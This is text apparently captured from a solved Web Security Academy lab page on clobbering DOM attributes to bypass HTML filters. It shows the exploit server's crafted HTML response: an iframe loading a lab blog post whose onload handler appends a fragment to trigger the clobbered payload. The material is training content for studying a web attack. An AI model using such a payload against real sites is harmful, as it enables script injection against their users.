 WEB SECURITY
ACADEMY
Clobbering DOM attributes to bypass HTML filters
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://acd31fee1e19646680e5c00101c90057.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src=https://ac5d1feb1e0464fb80aec03700a10012.web-security-
academy.net/post?postId=2
onload="setTimeout(a=>this.src=this.src+'#x',500)"></iframe>